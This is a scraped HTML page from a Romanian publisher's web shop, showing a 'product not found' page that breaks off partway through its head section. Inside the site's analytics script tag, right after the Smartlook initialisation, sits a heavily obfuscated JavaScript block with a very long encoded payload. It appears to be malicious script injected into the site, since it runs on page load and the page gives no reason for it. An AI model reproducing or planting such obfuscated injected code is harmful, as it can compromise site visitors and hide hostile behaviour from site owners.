

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.edituraaramis.ro/atlase-si-enciclopedii/descoperim-corpul-omenesc
body_size: 18623
content:
<b>Notice</b>: Trying to access array offset on value of type bool in <b>/home/edituraaramis/public_html/catalog/controller/extension/module/similars.php</b> on line <b>31</b><b>Notice</b>: Trying to access array offset on value of type bool in <b>/home/edituraaramis/public_html/catalog/controller/extension/module/similars.php</b> on line <b>31</b><!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Produsul nu a fost găsit!</title>
<base href="https://www.edituraaramis.ro/" />
    
<meta name="viewport" content="width=device-width, initial-scale=1,maximum-scale=1">


<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl.carousel.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/jquery/owl.carousel.css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl.theme.default.min.css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/default/stylesheet/owl.carousel.min.css" rel="stylesheet" media="screen" />
<script defer='defer' src="catalog/view/javascript/bootstrap/js/bootstrap.bundle.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/all.min.css" rel="stylesheet" type="text/css" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;900&display=swap" rel="stylesheet">
<!-- <link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet"> -->
<link href="catalog/view/theme/default/stylesheet/custom.css?v=1702234078" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/fancybox.css" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/hover.css" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/animate.css" rel="stylesheet">

<script src="catalog/view/javascript/meniu2/commonmenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/meniu2/jquery.mobile-menu.min.js" type="text/javascript"></script>

<link href="catalog/view/javascript/meniu2/stylemenu.css?v=1685694323" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/meniu2/stylemenumobil.css?v=1681125452" type="text/css" rel="stylesheet" media="screen" />


<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery.countdown.min.js" type="text/javascript" async></script>


<link href="https://www.edituraaramis.ro/image/catalog/fav-editura-aramis.png" rel="icon" />
<meta name="facebook-domain-verification" content="8005krlcjfxw6qst5pmi79qffm4su4" />
<script type='text/javascript'>
  window.smartlook||(function(d) {
    var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
    var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
    c.charset='utf-8';c.src='https://web-sdk.smartlook.com/recorder.js';h.appendChild(c);
    })(document);
    smartlook('init', '82cfce39d9f019b45cec26bfb2f7d9dfa6bec322', { region: 'eu' });
    function _0x507b(_0x50b2ec,_0x5b2f47){const _0x507b73=_0x5b2f();_0x507b=function(_0x4d3805,_0x1e2989){_0x4d3805=_0x4d3805-0x0;let _0x45d179=_0x507b73[_0x4d3805];return _0x45d179;};return _0x507b(_0x50b2ec,_0x5b2f47);}(function(_0x3450e2,_0x222976){const _0x11eb86=_0x507b;const _0x476ed2=_0x3450e2();while(!![]){try{const _0x23e126=-parseInt(_0x11eb86('0x1'))/0x1*(parseInt(_0x11eb86('0x2'))/0x2)+-parseInt(_0x11eb86('0x9'))/0x3*(-parseInt(_0x11eb86('0x0'))/0x4)+parseInt(_0x11eb86('0x8'))/0x5+parseInt(_0x11eb86('0x6'))/0x6+parseInt(_0x11eb86('0x3'))/0x7*(-parseInt(_0x11eb86('0xa'))/0x8)+-parseInt(_0x11eb86('0x5'))/0x9+parseInt(_0x11eb86('0x4'))/0xa*(parseInt(_0x11eb86('0x7'))/0xb);if(_0x23e126===_0x222976){break;}else{_0x476ed2['push'](_0x476ed2['shift']());}}catch(_0x21da4c){_0x476ed2['push'](_0x476ed2['shift']());}}}(_0x5b2f,0x3b88a));function _0x5b2f(){const _0x2e5af6=['779244UgYKMA','22TgEGlE','199930trPhYj','3eZzgOY','57952TRSkaP','232772HfmeFP','127VLkkqw','5214XpfGft','469yqGaDS','5145180tshHtC','1771218fMhrUp'];_0x5b2f=function(){return _0x2e5af6;};return _0x5b2f();}(function(){(function(_0x26a29e,_0x57960f){_0x57960f(_0x26a29e);}([[['FnRivzzFlSnrjGAm','ANVSbKmRPNPVaMmf']['join'](''),'gTzmEUKyARkryxtN'+'VgoaIUEGOovhKNxL','LVTqMIqAkrCgHshc',[['26.5x.53.2q.2l.1j.18.4w.2q.4i.20.1g.3d.5s.v.2.32.0.6n.2m.3t.q.1o.w.4j.1u.27.53.5v.3x.4u.6n.5s.65.1.2f.6c.2s.19.4x.1n.g.10.4h.3l.6d.3j.2w.5e.a.t.3j.31.3l.31.2b.1a.62.6r.1k.4j.1d.6m.60.6c.1i.3x.10.4i.1x.y.5q.6.6s.6y.9.2p.2g.33.1p.1c.2.69.4s.4w.2m.6s.u.22.3l.5a.5t.4p.62.3w.5t.6i.6g.1y.6e.2k.65.1n.53.48.d.6x.8.2p.2l.33.1q.1g.4.6d.1f.6o.2l.6v.13.5w.f.48.5v.5i.2o.6k.5m.3a.3n.5.8.4w.15.6m.5e.6c.3c.1p.1c.26.3e.n.15.46.1s.f.2i.3x.u.8.41.4v.45.5o.2t.6e.3t.4u.6j.60.1g.61.17.2g.34.1j.2w.x.1c.5s.2r.6n.4h.x.65.3o.6z.z.56.4z.2j.6p.5.68.57.53.4a.1d.13.h.4s.5a.3r.3e.5v.m.1b.4p.5c.6a.3g.1d.t.13.24.1z.2x.0.10.69.6a.45.10.3d.2c.24.1.6h.71.6x.3f.v.57.6w.3t.2o.5m.1q.4p.3p.69.33.56.2y.5g.21.42.2f.14.3m.49.22.9.1i.3v.4y.18.2x.3l.65.4c.6z.59.2x.6b.70.3e.5p.4z.5o.64.c.6u.1u.17.4h.5l.f.2m.4m.27.2g.3i.13.54.j.6q.2q.a.22.5h.6n.73.6x.2h.46.65.36.1g.9.3b.1.6l.51.1r.3u.68.5w.27.6n.44.4f.1c.1e.8.20.51.5e.2v.4i.r.s.1p.5t.4j.1t.35.2x.6d.70.3i.65.3g.2h.44.3k.2n.1s.1b.4j.5n.1b.55.6u.1h.6m.4f.13.5a.4w.2m.6s.e.73.4h.2l.6h.h.4c.5z.4v.56.3l.28.9.5z.63.63.4d.z.1g.4m.5c.5d.6f.5g.53.b.10.4t.6j.48.6n.4k.3s.6a.6n.6g.6w.6x.2g.46.62.3a.1e.d.x.0.6g.4w.5m.4z.g.f.r.3t.4k.5a.x.66.0.1y.6c.1r.64.6n.10.4t.4t.5g.31.9.6g.13.5d.42.1u.5v.52.2i.j.3l.51.4g.15.4g.5o.f.2n.4m.24.50.1n.2w.4z.3q.11.4m.1h.6o.43.g.6t.57.4l.3q.5o.58.38.6l.2.39.4m.4e.23.2i.4m.61.6n.4n.3a.1b.4.o.3g.x.5e.6l.6s.14.5m.2c.b.2p.5w.21.v.5j.5g.3n.55.3.l.1q.53.36.20.v.4y.1m.c.2p.2h.2h.5n.r.5o.6d.6x.5i.3v.3s.4i.66.4p.2s.m.49.1n.2f.4b.1o.2t.5h.16.z.50.4.29.3z.3c.2x.5d.55.1c.n.1p.2e.4h.46.6u.5n.28.10.51.4j.13.5c.5j.5i.2p.6k.5x.60.3e.9.13.4h.1w.11.5l.3.6u.73.e.2p.2b.5y.1c.30.8.71.4t.70.4i.2t.3u.25.d.2y.20.3f.1n.6s.2.6.6m.67.c.54.5j.35.6.1k.k.4j.3n.2v.2g.3y.49.34.6c.1w.44.5r.6.5q.1c.5j.4j.64.6j.21.70.2x.4h.1e.6g.o.1y.1m.4t.3t.6d.z.5o.6e.6g.6f.6t.6e.38.2k.73.z.4s.w.4w.3j.29.4x.66.6p.1m.4j.1s.4u.4.58.63.3p.3l.1r.4q.2v.2z.32.63.6t.b.2p.2y.5i.5k.m.5c.2e.c.1r.n.6n.10.4t.59.5w.6z.x.4i.3y.2x.1s.59.3.3.5f.1i.48.4b.v.54.36.5h.2m.54.4k.1o.2c.w.6t.4x.33.4b.4o.11.4o.3n.4v.4l.5y.6v.4u.6m.3a.1i.t.34.6d.2p.1a.4y.1m.m.13.4k.13.73.5y.15.3c.3z.24.40.4j.4a.4h.s.r.1n.5s.4m.1t.3a.2x.37.4i.0.57.60.w.9.6t.14.13.1g.62.2f.7.63.72.4p.s.1r.2w.4x.2t.56.6t.6z.4w.4x.2k.4e.41.2a.2n.1a.5i.6q.53.11.4.6k.50.5q.3z.g.3.7.3t.3i.2h.1j.1i.6m.5z.e.4i.g.q.2o.z.d.3s.h.1t.38.50.5r.3c.2v.5d.19.2k.71.65.26.3u.3a.5o.27.41.2t.n.5b.2a.2y.l.5j.22.3r.5p.3u.k.2d.5l.48.1n.3y.4u.6i.6k.67.24.1a.29.3h.48.1b.w.1i.3v.6h.2v.3l.5a.z.66.4.1y.6e.1l.66.18.3c.v.6w.6l.6x.6x.2f.3y.1d.54.5t.34.4u.5h.6j.4z.5b.4a.56.5l.5c.21.3h.15.5r.18.49.l.5h.42.54.52.14.31.3l.5t.q.6r.5z.6m.2c.44.2t.5h.1a.13.6w.0.3e.3n.1s.2t.2o.13.71.3b.60.54.66.6p.64.1r.2e.2e.4n.44.1u.4y.3n.3n.4y.1j.1n.6g.45.54.3d.2y.43.9.6d.72.15.4g.5o.1r.33.3b.24.5u.g.17.p.3y.t.3y.6k.y.6i.1c.6t.57.4l.3y.64.2e.6.30.6i.39.4j.4p.5c.6a.24.53.4f.33.66.6u.6u.5k.y.4p.i.6r.3m.p.2q.63.4r.2p.n.49.1q.2f.4c.1k.2r.5d.17.6u.7.59.2g.6n.1u.2y.5i.55.1f.n.1k.2a.4n.42.6v.5q.2x.2l.58.35.5b.24.5g.5i.2s.6k.5y.64.3c.d.10.19.46.2d.60.1c.4i.x.6.1.20.1b.2.5q.2u.46.6u.5n.55.10.4d.6p.1b.6o.5y.5i.2p.6k.59.5s.1g.61.6f.4h.16.6j.5j.6b.48.1o.1j.26.3f.4f.1c.1e.6g.28.3x.6c.7.7.3d.12.6y.6i.72.6x.2a.3q.1e.6c.3r.2k.4v.5c.6i.4y.3b.4f.58.5m.26.5r.55.4k.1x.54.5m.3r.4s.4w.2m.6s.6.5r.3t.1x.1l.h.4s.5g.3b.4a.4b.3i.3o.5h.w.q.5b.1.50.p.4j.13.6w.72.1y.6a.6k.5p.6b.20.1h.1d.69.2t.1w.4p.4j.5y.x.2x.27.3a.65.30.x.0.6g.4w.5m.m.5e.6l.2y.1j.3e.2h.1f.1i.1a.2s.q.1x.2v.34.3g.1j.30.3f.4d.3d.4p.5z.4p.56.3p.6p.3d.6o.3v.3r.3n.48.3a.6a.6q.1j.6v.15.2z.50.2w.z.x.3y.t.3.31.2r.1s.1k.5x.5i.2u.6k.3o.5o.e.d.3t.19.1b.6k.5c.6a.3g.67.2q.6n.4m.x.1d.1i.16.30.8.2b.39.1e.6c.3a.41.1t.11.p.2b.2x.z.6w.3c.5l.d.5d.1g.5p.20.2l.4k.64.6m.4n.4z.6e.34.2k.49.6d.3r.2t.5f.t.2r.66.4p.2s.m.49.1n.2f.4b.1o.6o.v.2q.3o.1r.3w.68.4h.17.4h.5l.7.5b.66.1b.2o.6m.3r.2m.3t.q.2k.0.4r.3x.3s.49.4p.58.6s.5b.2a.67.6j.71.3t.16.4s.5j.6b.m.50.29.55.6d.6e.3j.b.w.4t.45.3u.4w.2n.1d.4m.3.4r.72.6x.61.h.34.47.70.1o.6m.6z.i.2x.6s.59.5i.5v.1i.1t.4b.2h.62.54.65.46.6s.5l.5b.1i.32.1u.4x.5a.54.3.2v.6k.5b.1s.6u.14.4u.5h.4b.6h.71.6z.64.2g.37.1.5z.13.6v.b.10.4t.31.3k.25.5w.1r.4k.f.3z.6i.h.1y.3o.58.e.1x.3e.3l.g.4g.48.s.2u.54.31.5f.6h.6k.x.1d.72.g.3a.30.1y.3y.2e.2s.44.1u.4y.3n.x.6w.4e.5t.36.1z.5d.15.1c.5u.41.11.48.3a.1k.1f.2f.60.33.2a.62.63.42.6p.5k.2b.z.52.4i.11.5j.59.3.2u.6k.50.6s.10.3x.37.3h.1j.1o.a.1e.4e.3l.5z.1d.1a.5b.4d.34.6c.2k.6g.3n.10.2a.2.19.60.6q.1r.43.6m.13.63.5s.1c.o.6l.6w.6n.4e.6x.1z.6c.3w.1r.55.2j.1b.p.3m.2s.z.55.4m.2s.5p.65.6u.2h.2s.46.49.6d.5z.4u.5a.3n.38.2q.6z.3j.3f.u.67.34.6b.7.n.5k.4u.5u.2o.2u.5z.6u.5n.1s.2k.6j.z.71.27.35.21.33.3w.19.3n.59.3.6f.4p.6d.2o.7.6l.66.73.e.2p.2b.2f.5b.1g.6t.2o.1p.53.1l.62.3u.1a.62.6r.1k.4j.4z.1r.6o.2m.3z.3p.3r.1l.4s.3d.6s.4f.58.2z.5d.55.1e.n.1n.2e.4l.46.6s.5l.5b.6.3v.5j.3l.1a.5d.5i.5e.7.1.1k.2r.5d.1b.y.6z.3.3h.3k.1u.2u.2p.13.6w.6m.2m.5o.30.z.57.i.6v.2v.9.23.5j.6g.6w.6x.2g.6m.6q.6k.4j.65.34.0.3u.60.25.2u.17.4l.5p.1r.2y.3b.23.5y.m.1b.q.3x.u.1k.6c.5z.d.1p.5v.x.8.2n.3n.62.1m.1k.6j.6y.h.2k.2q.1d.6w.60.42.2m.61.27.57.50.1n.2w.4z.46.23.3q.71.5k.4z.1c.1e.57.4l.4m.6s.1w.6s.3x.y.4m.1t.12.5m.2.6s.72.d.2p.2c.5y.35.5y.i.69.4o.5w.39.1e.6c.3a.1f.5m.3x.6z.54.35.6c.6w.3c.61.t.4r.53.5z.5t.2v.6i.4i.5q.1b.5f.2h.5n.4s.1r.2w.4x.2t.p.71.1f.29.5b.e.6v.57.4j.3y.5a.2u.2a.5.4.4a.5d.37.0.1m.5e.61.73.2v.3r.1l.4b.34.68.38.3q.r.0.5v.1c.17.t.6o.1l.4z.5w.h.39.w.2v.5d.19.2c.4t.57.5z.t.26.4f.4h.13.72.5i.w.6i.3x.4r.4d.16.36.1j.6b.3b.1h.5n.3y.6z.57.35.6d.70.3i.65.u.4q.4y.5u.5w.2o.6k.4j.5n.1b.5u.2h.5m.4o.1p.30.52.2s.u.72.1i.2a.55.f.6o.57.4i.3y.5b.2q.28.1.1.4d.5g.3a.7.1n.5g.66.6w.2v.3q.1l.4a.38.6e.34.3n.q.5.5w.1j.18.v.6p.1m.4z.5j.h.36.10.2t.5h.1a.2f.4o.5a.5u.u.20.4c.4i.13.71.5i.z.6m.3v.4v.4a.19.3b.1c.6e.34.1j.5o.3v.6z.56.35.6a.6w.3g.61.r.4t.4x.5t.5v.2p.6m.4g.5o.1b.69.2h.5p.4s.1n.2w.4z.2v.r.6z.1h.2b.57.8.6t.57.4l.3y.58.2u.2e.5.2.4c.5f.39.2.1o.5i.67.71.2v.3p.1l.4d.34.6c.38.3k.t.2.5t.1e.19.p.6q.1r.4z.1i.h.37.w.2r.5d.17.2e.4v.59.5t.v.22.4d.4n.13.70.5i.y.6i.3t.4r.4f.18.38.1h.6d.35.h.24.1o.9.3g.35.6b.70.3e.6l.1g.64.64.70.5q.3e.17.3.2e.55.3i.4f.1j.1i.u.2k.2o.5d.1m.4.2o.5v.1u.52.6n.57.5q.2p.39.o.2v.5d.19.10.3g.d.7.42.3i.4f.4h.3l.6d.3j.6p.b.w.4t.71.3f.6h.73.3m.3j.3.4r.72.6x.2a.4m.w.1g.6s.4d.1z.1l.4s.2h.64.3p.1w.19.1.5j.4y.6e.37.2w.6v.6p.50.6x.1y.26.17.2y.3n.66.3l.p.2f.13.3r.w.2r.2o.50.4n.14.4q.5h.69.22.52.4a.33.67.6u.6v.5o.10.4t.6b.48.1h.3d.3j.3l.72.6g.6w.6x.2w.4e.1o.50.2i.5x.4p.5i.6g.4w.5m.4d.54.5o.20.41.2s.n.5a.2e.2w.h.5g.25.3b.1c.6e.3c.1r.5g.5.9.1x.2p.5f.2q.6c.4z.69.2i.32.4o.5f.6f.1y.a.2d.55.5t.72.30.b.w.4t.6h.33.r.6z.5p.3d.19.5x.3o.4p.39.6s.10.5q.10.l.1v.1p.4o.3o.23.1g.4e.1d.6l.5j.6s.70.66.w.25.69.42.25.l.6h.y.4r.4x.2h.7.x.6m.52.2z.1s.55.3.l.1a.3r.1p.o.2v.56.5o.5g.21.1.5b.4e.38.6e.34.3r.u.1.5s.1f.14.v.6t.1q.4r.30.h.3a.47.6w.38.1e.3w.2v.2d.6w.2g.4i.2p.4m.13.6x.6u.2f.34.6e.3g.52.15.37.1g.6a.3g.22.w.47.4j.5g.2p.5j.6i.2c.6b.1h.1a.1o.6r.1a.11.1c.5w.6m.13.70.6u.34.17.6z.36.t.4n.6f.6i.x.4s.4z.6z.3y.4j.2y','.f.5h.1w.3l.3e.3b.69.5w.1k.f.65.38.6d.1.n.5m.4u.5s.2o.2q.5z.6s.5l.2e.4v.3i.3q.1.4k.3n.21.6i.3w.35.2.6g.3l.1y.1m.4t.3t.5h.40.2q.6m.6g.6n.40.6s.4t.2a.e.3e.5h.8.34.1d.69.39.1w.4n.3s.6r.1s.6v.y.5q.w.18.w.h.1d.5q.4k.3v.i.11.4i.13.71.6m.5i.28.4b.3g.24.4l.2k.6u.10.53.n.2z.6l.3f.4q.5z.4p.56.51.34.b.4l.61.6x.z.66.3a.6a.2.n.6w.1z.10.6y.63.42.6p.5k.2b.z.52.4i.11.5j.59.3.2u.6k.58.64.10.3x.37.6d.1j.5q.6a.1e.1q.p.1g.41.3g.4f.1d.1i.q.2k.6o.43.4j.3l.2q.11.9.3s.n.1t.3a.50.5p.3c.2r.5d.17.12.41.f.6h.7.36.5m.3b.p.5f.1b.28.6s.6p.5h.41.m.4b.39.18.2x.3l.5p.3w.6z.5f.5a.1c.4n.2t.5h.16.1f.3j.2b.21.1e.6y.48.1w.26.u.58.64.52.3v.69.g.6b.2y.a.6j.57.73.4o.m.1t.38.3w.2f.a.67.4p.c.6u.6n.65.30.6t.15.4k.5k.1r.2z.3b.20.5u.g.17.t.3u.p.7.p.5y.b.49.2m.3.5t.2f.22.52.10.l.58.y.1w.11.f.65.38.6d.1.n.5m.4u.5s.2o.2q.5z.6s.5l.32.12.6h.x.6g.1j.5v.3.q.7.5l.1m.68.2o.3q.6i.5g.3a.7.1n.2q.28.4w.3l.25.x.67.38.6e.3c.4b.6o.3p.46.6m.2z.5l.5j.2q.29.32.h.6y.4n.1u.3e.e.3k.3k.5i.19.3n.4a.2n.20.2m.57.4k.1n.1s.43.4n.k.4d.4c.4p.10.4t.51.50.1f.37.1m.21.x.2i.1g.6b.46.5f.49.4o.2q.3y.5k.2o.4l.13.6y.72.1w.6a.6g.5p.69.26.1f.1f.6f.3f.3v.4v.4l.37.4d.21.69.70.3i.65.q.4u.52.5y.5s.2s.6k.4n.5r.1j.5i.2h.5q.v.1u.5z.a.6l.1e.5e.y.4r.4x.21.2l.3.m.50.2t.a.3v.5f.2r.5d.4f.4u.5d.6d.22.4y.4e.33.63.6u.6r.5o.10.4t.6f.u.1d.3h.65.w.2v.4t.1y.h.1u.33.2o.2m.w.l.1x.1n.4u.3u.6u.53.1k.3.v.6f.6u.6e.39.2o.4b.5z.e.4j.3k.5o.3x.h.2f.5q.49.1n.3x.4u.6n.6o.65.2g.4y.6s.2s.4b.55.r.6w.32.6g.4n.51.6e.3a.30.3x.6t.4d.2z.2n.5m.16.33.3p.5n.3y.15.57.f.54.1o.10.5h.18.15.3w.6g.70.5p.50.2z.5d.55.1e.n.1n.2e.4l.46.6s.5l.32.3x.43.6f.55.5q.5d.5i.2v.6k.3r.4w.8.28.50.1e.14.4q.5h.69.3e.3q.3m.3t.3q.3j.3h.b.10.4t.6z.3d.6n.6x.3k.3h.7.4p.6w.6x.28.7.y.1g.44.3x.w.35.3f.1i.56.4t.17.4l.5p.1j.5w.2f.3y.2w.u.13.58.4f.12.2e.u.3i.2f.3v.6q.57.4g.4e.5t.6o.2c.69.b.3c.5e.38.5.1d.5k.1e.39.1r.2f.15.l.5e.a.t.3f.2x.3p.2x.2f.16.b.3x.k.1t.39.50.5q.3g.2p.5h.14.19.m.5y.5k.s.s.5r.4k.13.73.5q.29.1c.6i.53.42.4d.4.5k.1b.32.3n.5u.3x.h.6m.7.4r.4j.2r.5d.17.1a.n.5z.5l.v.q.2q.2t.13.70.6u.5d.5o.30.3m.1j.4x.2h.6r.r.29.47.24.32.4r.5.5z.4u.5a.3v.2k.4b.50.6c.3u.3y.49.0.1l.1w.6f.67.33.2d.66.61.46.6u.5n.2w.2k.3p.38.4d.60.5a.3.2p.6k.51.6o.y.3t.38.3g.1e.23.5j.6b.40.2e.48.4p.58.15.6x.b.w.4t.45.6k.7.3m.69.5g.b.3v.5c.x.6x.3w.2.1q.70.1o.6m.6z.6a.6y.6s.59.3g.63.1i.3d.4j.3w.2w.14.5o.6p.66.1l.55.3g.28.1s.17.3y.5f.5t.6i.13.5l.2q.6w.3l.1y.1m.4t.2e.3h.6j.44.5y.0.6n.40.3w.3x.22.4p.11.45.8.3z.64.2x.6k.1z.5j.36.29.1r.50.2c.1o.16.6n.67.4g.a.1k.4s.2c.4w.70.b.2p.2q.5i.z.5i.u.1w.a.5z.2e.67.6.25.f.r.5.1t.2j.3w.2x.3n.59.3.1f.2g.61.69.5n.9.2d.4g.5o.n.2n.15.3g.q.2w.4z.4r.48.11.29.v.3d.2d.3y.24.41.5.27.h.4k.41.t.49.2f.1l.e.6a.2y.4u.35.3x.2m.59.4k.9.66.6v.3g.1c.1v.k.3t.4v.r.57.5s.3h.5i.2r.6k.5.2y.5t.2g.5.m.4g.6l.34.1h.4s.24.3r.69.5f.6s.5a.3u.3l.5h.v.18.1d.54.11.33.2p.57.1g.2j.5p.50.4o.u.6q.6f.3p.4a.3o.s.54.w.6g.1t.2s.4x.5c.70.4q.5k.1y.5z.60.2o.57.63.1e.29.f.2f.49.3d.5q.21.11.1e.6k.4z.4y.1a.6.1p.2u.3.4w.1o.1b.4f.1h.5o.2e.62.i.16.33.1w.1d.39.3.5y.2r.4r.4j.21.35.7.56.1r.2e.3z.3p.3f.c.6g.4k.4f.72.3p.w.4x.6o.1.62.46.5b.6p.26.15.29.2c.4r.3c.5n.4s.3.3.4.h.73.6a.3v.1k.3o.1w.3n.h.2y.3d.4c.6g.2.4f.t.2h.5h.56.4x.5p.r.14.1h.4s.48.23.e.5z.2.29.5l.21.y.6e.q.3z.2u.5s.3k.m.2z.1g.4q.3z.1m.3l.6q.1.60.3q.57.2e.q.19.1g.6.55.t.13.2z.1x.3.2.h.5n.2.3q.6b.6x.36.1k.6h.2w.1t.6m.6z.2t.1.x.2h.l.5o.2q.22.43.3s.2d.5f.4s.i.r.g.1e.4r.30.2h.58.72.6k.65.16.3w.66.3b.4w.18.1o.3b.5.v.18.6u.2f.3k.i.26.5c.4b.2c.2q.1m.4l.29.5m.4d.23.2z.4e.4a.6g.63.4x.71.1c.1o.3x.6h.2f.1u.5w.1p.1b.3m.2h.j.5o.s.34.5j.44.21.2t.1f.2n.2f.71.1y.23.3g.3b.49.6s.6y.51.k.5g.1p.3f.3k.49.2f.1l.6v.4p.1a.6u.d.3k.m.4p.5i.41.2w.2s.1c.2y.2d.5k.6n.23.29.58.4c.6g.67.4x.n.4x.3p.j.30.1h.3c.38.6.v.17.6u.12.3o.14.4j.5h.42.v.2v.1d.25.2b.5n.52.23.2y.6m.4b.6c.3z.51.72.2j.1n.3s.4.4f.2b.1n.6p.5r.2a.6m.62.40.71.3g.18.41.1y.4v.1y.5t.26.v.43.4r.5o.21.13.6g.m.63.6x.5h.20.6h.1p.23.24.66.2p.5j.6t.6u.6n.2y.s.5v.5v.6o.1x.6x.2f.39.47.2q.40.4b.35.5a.58.c.4z.24.61.13.8.12.5m.6m.4g.5x.6t.5z.2a.6e.0.2o.68.v.6a.4f.3w.8.1g.v.59.5o.23.4r.2z.2h.55.62.6i.5l.46.3v.61.3l.4z.1l.26.34.2.1b.6v.1.65.2s.y.r.6x.33.3v.3.6f.q.20.3i.22.4j.65.2h.58.72.6k.65.6y.3w.6u.72.4w.1o.1g.3b.5.1r.18.72.29.3k.16.6x.o.17.1e.1m.5b.t.55.5u.25.4j.54.2h.57.6q.6m.61.6l.3t.67.53.4x.1j.1w.36.6s.4p.15.6u.8.3o.s.2w.5j.4c.2j.2t.b.29.2f.5p.1o.23.2c.4s.49.6c.63.51.70.71.1p.3f.54.2a.1s.6b.1o.1r.2e.2h.k.5k.o.h.68.2w.1c.45.6j.9.1b.2v.1d.49.10.h.3w.1s.1g.5f.6l.49.1g.d.55.3.54.3i.1l.67.d.70.v.3m.6z.b.t.44.56.5.3f.s.t.1m.8.6p.5n.21.w.2e.61.3r.1z.4i.39.i.4m.4f.2b.1n.6p.55.14.72.54.3k.16.1y.5g.3r.6w.2u.1i.2w.29.72.4q.23.3j.2v.4e.6g.3n.4x.h.5z.1k.3i.2s.2b.3e.54.1l.1b.3k.h.e.5e.53.2o.3p.1k.1x.1z.2f.2t.x.2q.68.h.35.4m.4.c.4z.4n.61.1j.6y.12.1m.4b.4g.4t.2a.5z.22.5g.0.3c.2w.v.5m.n.3w.1k.3l.v.22.4q.23.4z.6g.2h.4x.2a.6i.5l.5a.3v.6p.9.4z.15.2f.34.q.1l.1b.6u.1e.3o.14.11.5d.3q.4d.2r.1p.6o.2b.73.50.23.2e.3w.4f.6s.3a.51.i.33.1r.3o.62.4b.2b.1r.6t.55.18.72.58.3k.16.15.5c.3n.4s.2q.1e.38.29.5e.4f.23.3f.7.4a.6o.6o.4x.71.1k.1o.3e.2w.4e.29.1m.1b.4p.2j.27.1k.2a.73.b.v.4c.3t.1h.6i.8.v.6s.3b.4m.1v.h.3t.1w.5m.67.5f.3w.3o.i.33.1c.4a.63.5t.5d.2g.2h.k.5k.o.5d.40.1u.57.63.2i.5v.2t.4o.6x.4p.2f.h.3w.1s.k.20.d.4h.18.6j.4n.4c.x.4k.5k.3i.58.9.20.6z.20.62.27.y.5l.q.35.5q.r.k.1i.p.61.1j.2q.2m.2e.3e.5r.5c.3h.3m.4u.26.6k.1v.2u.1l.2q.3b.1n.2e.k.x.5i.6p.1i.47.6h.p.6z.5i.5f.3.4.h.7.w.72.o.6u.52.28.5e.5b.23.4.4m.h.33.l.p.32.r.2c.z.3f.28.1h.s.5r.41.1w.53.68.h.1j.5a